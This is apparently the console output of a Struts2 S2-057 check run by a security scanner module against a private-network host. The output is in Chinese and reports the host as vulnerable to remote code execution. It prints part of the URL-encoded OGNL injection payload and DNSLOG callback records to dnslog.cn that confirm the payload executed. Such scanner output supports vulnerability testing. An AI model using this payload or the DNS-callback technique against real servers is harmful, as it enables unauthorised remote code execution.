 Run: S2_057
/Users/ascotbe/anaconda/anaconda3/python.app/Contents/MacOS/python /Users/ascotbe/code/Medusa/Modules/Struts2/S2_057.py
192.168.8.124 存在Struts2远程代码执行漏洞(S2-057)
漏洞详情:
版本号:S2-057
使用EXP:http://192.168.8.124:80/struts2-showcase/%24%7B%28%23dm%3D@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS%29.%28%23ct%3D%23request%5B%27struts.valueStack%27%5D.context
返回数据:
返回DNSLOG数据:[["ZHxPPlfAul2jaoW.odn39o.dnslog.cn","221.224.191.54","2020-06-18 17:59:53"],["ZHxPPlfAul2jaoW.odn39o.dnslog.cn","221.224.191.54","2020-06-18 17:59:53"]]
使用DNSLOG:ZHxPPlfAul2jaoW.odn39o.dnslog.cn
Process finished with exit code 0